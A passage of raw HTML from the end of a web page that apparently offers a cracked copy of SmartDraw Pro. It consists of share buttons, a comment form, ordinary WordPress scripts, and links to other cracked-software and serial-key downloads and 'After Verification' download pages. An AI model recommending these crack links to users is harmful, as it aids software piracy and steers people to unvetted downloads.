href="https://www.addtoany.com/add_to/livejournal?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-10282 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://crackhome.net/copytrans-crack/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">CopyTrans 9 Crack + Activation Key (Torrent) 2023 Free Download</span></a></div><div class="nav-next"><a href="https://crackhome.net/solidworks-crack/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">SolidWorks 2023 Crack + Serial Number [Latest Version] Download</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">GFN76NAe6H</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://crackhome.net/author/gfn76nae6h/" title="GFN76NAe6H">
            View all posts by GFN76NAe6H &rarr;        </a>
    </div>

</div>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">You might also like</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://crackhome.net/radioboss-crack/">
                        <img width="225" height="225" src="https://crackhome.net/wp-content/uploads/2022/08/images-12.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="RadioBOSS 6.2.3.1 Crack + Serial Key Version Download 2023" decoding="async" loading="lazy" srcset="https://crackhome.net/wp-content/uploads/2022/08/images-12.jpg 225w, https://crackhome.net/wp-content/uploads/2022/08/images-12-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://crackhome.net/radioboss-crack/" rel="bookmark" title="RadioBOSS 6.2.3.1 Crack + Serial Key Version Download 2023">
                        RadioBOSS 6.2.3.1 Crack + Serial Key Version Download 2023                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/radioboss-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-01-06T00:20:23+00:00">January 6, 2023</time><time class="updated" datetime="2023-01-06T08:26:56+00:00">January 6, 2023</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://crackhome.net/pdf-tools-crack/">
                        <img width="221" height="265" src="https://crackhome.net/wp-content/uploads/2022/10/pdf-toolkit-pro-250.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="PDF-Tools 9.5.366.0 Crack Full Activated Get Premium Setup 2024" decoding="async" loading="lazy" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://crackhome.net/pdf-tools-crack/" rel="bookmark" title="PDF-Tools 9.5.366.0 Crack Full Activated Get Premium Setup 2024">
                        PDF-Tools 9.5.366.0 Crack Full Activated Get Premium Setup 2024                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/pdf-tools-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2024-02-13T00:12:36+00:00">February 13, 2024</time><time class="updated" datetime="2024-02-13T19:28:47+00:00">February 13, 2024</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://crackhome.net/nuclear-coffee-videoget-crack/">
                        <img width="177" height="265" src="https://crackhome.net/wp-content/uploads/2022/10/Nuclear-Coffee-VideoGet-Crack.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="Nuclear Coffee VideoGet 8.5.1.1 Crack + Serial Key Free 2024" decoding="async" loading="lazy" srcset="https://crackhome.net/wp-content/uploads/2022/10/Nuclear-Coffee-VideoGet-Crack.jpg 367w, https://crackhome.net/wp-content/uploads/2022/10/Nuclear-Coffee-VideoGet-Crack-200x300.jpg 200w" sizes="auto, (max-width: 177px) 100vw, 177px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://crackhome.net/nuclear-coffee-videoget-crack/" rel="bookmark" title="Nuclear Coffee VideoGet 8.5.1.1 Crack + Serial Key Free 2024">
                        Nuclear Coffee VideoGet 8.5.1.1 Crack + Serial Key Free 2024                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/nuclear-coffee-videoget-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2024-02-15T00:08:02+00:00">February 15, 2024</time><time class="updated" datetime="2024-02-14T21:05:31+00:00">February 14, 2024</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartdraw-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackhome.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd95984438" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://crackhome.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Search</strong></label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/anab/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/aa/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/verification-click-to-download/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/idm-crack/">Download IDM Crack 6.42 Build 19 Full Activated Offline Setup 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://crackhome.net/snooper-professional-crack/">Download Snooper Professional Crack 3.4.9 Full Activated Free 2024</a></li>
</ul></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-1">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

					
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					@Copyright 2024
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackhome.net/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189042030","post":"10282","tz":"0","srv":"crackhome.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189042030", "10282" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://crackhome.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002014" id="akismet-frontend-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:35:39 -->